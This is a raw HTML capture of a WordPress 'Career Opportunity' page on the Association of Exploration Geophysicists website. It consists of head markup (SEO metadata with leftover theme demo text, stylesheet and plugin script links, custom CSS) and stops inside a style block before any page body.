

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aegind.org/rtelements_pro/career-opportunity/
body_size: 33208
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="//gmpg.org/xfn/11">
<title>Career Opportunity - Association of Exploration Geophysicists</title>
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> 
	 <%= total_view %> Visitors	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<meta name="description" content="Career Opportunity in Echooling? Echooling University Alumni Association is excited to announce the arrival of KU Alumni Connect. This is a new community building platform for Kinster’s alumni. It is the only place online where you can find, and connect with, all 90,000 Kingster’s alumni. All alumni are automatically enrolled! Echooling University was established by" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://aegind.org/rtelements_pro/career-opportunity/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Association of Exploration Geophysicists -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Career Opportunity - Association of Exploration Geophysicists" />
		<meta property="og:description" content="Career Opportunity in Echooling? Echooling University Alumni Association is excited to announce the arrival of KU Alumni Connect. This is a new community building platform for Kinster’s alumni. It is the only place online where you can find, and connect with, all 90,000 Kingster’s alumni. All alumni are automatically enrolled! Echooling University was established by" />
		<meta property="og:url" content="https://aegind.org/rtelements_pro/career-opportunity/" />
		<meta property="og:image" content="https://aegind.org/wp-content/uploads/2023/10/logo.webp" />
		<meta property="og:image:secure_url" content="https://aegind.org/wp-content/uploads/2023/10/logo.webp" />
		<meta property="article:published_time" content="2022-06-02T10:01:37+00:00" />
		<meta property="article:modified_time" content="2023-10-20T06:36:39+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Career Opportunity - Association of Exploration Geophysicists" />
		<meta name="twitter:description" content="Career Opportunity in Echooling? Echooling University Alumni Association is excited to announce the arrival of KU Alumni Connect. This is a new community building platform for Kinster’s alumni. It is the only place online where you can find, and connect with, all 90,000 Kingster’s alumni. All alumni are automatically enrolled! Echooling University was established by" />
		<meta name="twitter:image" content="https://aegind.org/wp-content/uploads/2023/10/logo.webp" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/aegind.org\/rtelements_pro\/career-opportunity\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aegind.org\/#listItem","position":1,"name":"Home","item":"https:\/\/aegind.org\/","nextItem":"https:\/\/aegind.org\/rtelements_pro\/career-opportunity\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aegind.org\/rtelements_pro\/career-opportunity\/#listItem","position":2,"name":"Career Opportunity","previousItem":"https:\/\/aegind.org\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/aegind.org\/#organization","name":"Association of Exploration Geophysicists","url":"https:\/\/aegind.org\/","logo":{"@type":"ImageObject","url":"https:\/\/aegind.org\/wp-content\/uploads\/2023\/10\/logo.webp","@id":"https:\/\/aegind.org\/rtelements_pro\/career-opportunity\/#organizationLogo","width":1005,"height":193},"image":{"@id":"https:\/\/aegind.org\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/aegind.org\/rtelements_pro\/career-opportunity\/#webpage","url":"https:\/\/aegind.org\/rtelements_pro\/career-opportunity\/","name":"Career Opportunity - Association of Exploration Geophysicists","description":"Career Opportunity in Echooling? Echooling University Alumni Association is excited to announce the arrival of KU Alumni Connect. This is a new community building platform for Kinster\u2019s alumni. It is the only place online where you can find, and connect with, all 90,000 Kingster\u2019s alumni. All alumni are automatically enrolled! Echooling University was established by","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/aegind.org\/#website"},"breadcrumb":{"@id":"https:\/\/aegind.org\/rtelements_pro\/career-opportunity\/#breadcrumblist"},"datePublished":"2022-06-02T10:01:37+00:00","dateModified":"2023-10-20T06:36:39+00:00"},{"@type":"WebSite","@id":"https:\/\/aegind.org\/#website","url":"https:\/\/aegind.org\/","name":"Association of Exploration Geophysicists","inLanguage":"en-US","publisher":{"@id":"https:\/\/aegind.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aegind.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faegind.org%2Frtelements_pro%2Fcareer-opportunity%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aegind.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faegind.org%2Frtelements_pro%2Fcareer-opportunity%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://aegind.org/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css' href='https://aegind.org/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1710823854' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://aegind.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://aegind.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css' href='https://aegind.org/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://aegind.org/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://aegind.org/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://aegind.org/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://aegind.org/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aegind.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='editor-buttons-css' href='https://aegind.org/wp-includes/css/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://aegind.org/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=2.6.2' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3E64DE;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#395BCA;--tutor-color-primary-hover-rgb:57, 91, 202;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#E3E5EB;--tutor-border-color-rgb:227, 229, 235;--tutor-color-gray:#CDCFD5;--tutor-color-gray-rgb:205, 207, 213;}
/*# sourceURL=tutor-frontend-inline-css */
</style>
<link rel='stylesheet' id='rsaddons-floaticon-css' href='https://aegind.org/wp-content/plugins/echooling-elements/assets/fonts/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='headding-title-css' href='https://aegind.org/wp-content/plugins/echooling-elements/assets/css/headding-title.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-elements-css' href='https://aegind.org/wp-content/plugins/echooling-elements/assets/css/elements.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://aegind.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://aegind.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aegind.org/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aegind.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://aegind.org/wp-content/uploads/elementor/css/post-8.css?ver=1763042255' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-elementor-css-css' href='https://aegind.org/wp-content/plugins/embedpress/assets/css/embedpress-elementor.css?ver=3.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://aegind.org/wp-content/plugins/pro-elements/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://aegind.org/wp-content/uploads/elementor/css/global.css?ver=1763042257' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4689-css' href='https://aegind.org/wp-content/uploads/elementor/css/post-4689.css?ver=1763050265' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/font-awesome.min.all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aegind.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='echooling-style-default-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='echooling-gutenberg-custom-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/gutenberg-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='echooling-style-tutor-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/tutor.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='echooling-style-responsive-css' href='https://aegind.org/wp-content/themes/echooling/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='echooling-style-css' href='https://aegind.org/wp-content/themes/echooling/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://aegind.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.75' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aegind.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rt-team-css-css' href='https://aegind.org/wp-content/plugins/tlp-team/assets/css/tlpteam.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tlp-el-team-css-css' href='https://aegind.org/wp-content/plugins/tlp-team/assets/css/tlp-el-team.min.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://aegind.org/wp-content/plugins/embedpress/assets/css/plyr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aegind.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aegind.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://aegind.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1" id="plyr.polyfilled-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://aegind.org/wp-json/pvc/v1","ajax_url":"https://aegind.org/wp-admin/admin-ajax.php","security":"34ee89f6a0","ajax_load_type":"admin_ajax"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.2" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1769511970","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aegind.org/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://aegind.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aegind.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="TutorLMS 2.6.2" />
<link rel='shortlink' href='https://aegind.org/?p=4689' />
<meta name="generator" content="Redux 4.4.14" /><meta name="generator" content="Elementor 3.20.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aegind.org/wp-content/uploads/2023/10/lg-removebg-preview-87x87.webp" sizes="32x32" />
<link rel="icon" href="https://aegind.org/wp-content/uploads/2023/10/lg-removebg-preview.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aegind.org/wp-content/uploads/2023/10/lg-removebg-preview.webp" />
<meta name="msapplication-TileImage" content="https://aegind.org/wp-content/uploads/2023/10/lg-removebg-preview.webp" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.footer-top-cta{
	 display:none;
}
.reactheme-footer .footer-top.pt-120 {
    padding-top: 50px;
}

#reactheme-header .react-login {
    display: none;
}
.reactheme-breadcrumbs .page-title {
    margin: 0 auto;
    max-width: 806px;
    font-size: 60px;
    /* margin-bottom: 5px; */
    color: #fff;
    line-height: 70px;
}
.reactheme-breadcrumbs .page-title {
    margin: 0 auto;
    max-width: 806px;
    font-size: 60px;
    /* margin-bottom: 5px; */
    color: #fff;
    line-height: 70px;
}
#reactheme-header .search-wrap {
    background: #F4F5F5;
    border-radius: 6px;
    padding: 0px 18px 9px 25px;
    display: none;
}
.menu-area .navbar ul li > a, .sidenav .widget_nav_menu ul li a {
    font-size: 13px;
}
.date-part{
	display:none;
}
.reactheme-event-grid .event-item .time-secs {
    margin-top: 25px;
    display: none;
}
.team-grid-style3 .team-item .team-content .team-name, .team-slider-style3 .team-item .team-content .team-name {
    margin-bottom: 0;
    font-size: 16px;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
    font-size: 20px;
    font-style: italic;
}
.single-rt-events .reactheme-breadcrumbs .breadcrumbs-inner .user-section {
    display: flex;
    align-items: center;
    padding: 10px 0 0px;
    display: none;
}
.rt-events-sidebar .course-features-info.box-2 li {
    border: none !important;
    display: none;
}
.menu-area .navbar ul li ul.sub-menu {
    min-width: 401px;
    padding-bottom: 30px;
    padding-top: 30px;
    border-radius: 0px;
}
.pvc_stats {
    text-align: right;
    float: right;
    font-size: 42px;
}
.reactheme-breadcrumbs.porfolio-details {
    position: relative;
    display: none;
}

 .pvc_stats .pvc-stats-icon.medium svg {
    width: 54px !important;
}
.bn-effect-scroll .bn-news ul li {
    display: list-item;
    float: left;
    position: relative;
    width: auto;
    font-size: 14px;
    font-weight: bold;
}
.ehf-header #masthead {
    z-index: 99;
    position: relative;
    box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.footer-0 {
    padding-right: 0px;
}
.df-ui-btn{
/* 	display:none; */
}
.df-more-container{
	display:none !important;
}		</style>
		<style id="echooling_option-dynamic-css" title="dynamic-css" class="redux-options-output">.sidenav .widget,
						body .sidenav #mobile_menu .widget_nav_menu ul li a{border-color:rgba(0,0,0,0.06);}</style><!-- Typography -->

<style>
	

	
	body{
		background:#FFFFFF;
		color:#4D5765 !important;
		 
	    font-size: 16px !important;
	}

			body.single-teams{
			background:#FFFFFF;
		}
	

	h1{
		 color:#333;				font-size:60px;
				font-weight:700;
				
					line-height:70px;
				
	}

	h2{
		color:#0f1216;
		 
		font-size:50px;
				font-weight:700;
				
					line-height:54px			}

	h3{
		color:#0f1216 ;
		 
		font-size:28px;
				
					line-height:32px;
			}

	h4{
		color:#0f1216;
				font-size:20px;
				font-weight:700;
				
					line-height:28px;
				
	}

	h5{
		color:#0f1216;
				font-size:18px;
				font-weight:700;
				
					line-height:26px;
			}

	h6{
		color:#0f1216 ;
				font-size:16px;
				font-weight:700;
				
					line-height:20px;
			}

	.menu-area .navbar ul li > a,
	.sidenav .widget_nav_menu ul li a{
						font-size:16px;
	}

	#reactheme-header .toolbar-area .toolbar-contact ul.reactheme-contact-info li,
	#reactheme-header .toolbar-area .toolbar-contact ul.reactheme-contact-info li a, 
	#reactheme-header .toolbar-area .toolbar-contact ul li a,
	#reactheme-header .toolbar-area .toolbar-contact ul li, #reactheme-header .toolbar-area{
		color:#FFFFFF;
	}


				#reactheme-header.header-transparent .toolbar-area .toolbar-contact ul.reactheme-contact-info li,
			#reactheme-header.header-transparent .toolbar-area .toolbar-contact ul.reactheme-contact-info li i,
			#reactheme-header.header-transparent .toolbar-area .toolbar-contact ul.reactheme-contact-info li a,
			#reactheme-header.header-style-4 .btn_quote .toolbar-sl-share ul li a
			{
				color: #FFFFFF			}
		
				#reactheme-header.header-transparent .toolbar-area .toolbar-contact ul.reactheme-contact-info li:hover a,
			#reactheme-header.header-style-4 .btn_quote .toolbar-sl-share ul li a:hover{
			color: #B5B2B2		}
			

				#reactheme-footer{
			background-position:center bottom !important;
		}
    
				#reactheme-footer{
			background-repeat:no-repeat !important;
		}
      

				#reactheme-footer{
			background-size:cover !important;
		}
    
	
	
